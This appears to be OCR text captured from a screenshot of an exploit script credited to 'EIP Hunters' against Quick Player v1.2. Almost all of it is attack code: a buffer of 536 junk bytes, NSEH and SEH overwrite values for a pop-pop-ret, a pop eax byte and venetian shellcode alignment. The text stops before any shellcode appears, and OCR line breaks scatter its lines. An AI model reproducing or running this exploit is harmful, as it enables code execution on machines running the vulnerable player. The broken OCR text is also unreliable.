
print
"| / /__/ /_/ / /  /  __/ / /_/ / 
/ / /  / /_/  __/ /_/ / / / / / / |"
print
"| \___/\____/_/   
\___/_/\__,_/_/ /_/   \__/\___/\__,_/_/ 
/_/ /_/  |"
print
"|-------------------------------
------------------- EIP Hunters ---|"
print
"[+] Quick Player v1.2 unicode 
buffer overflow exploit"
junk 
=
"\x41"
*
536
;
# buffer 
offset
nseh 
=
"\x41\x6d"
;
# bytes not 
affecting stack
seh 
=
"\x41\x4d"
;
# pop pop ret 
(unicode)
popeax 
=
"\x58"
;
# pop eax 
(current addr = 0x0012E270)
fill 
=
"\x6d"
;
# venetian 
shellcode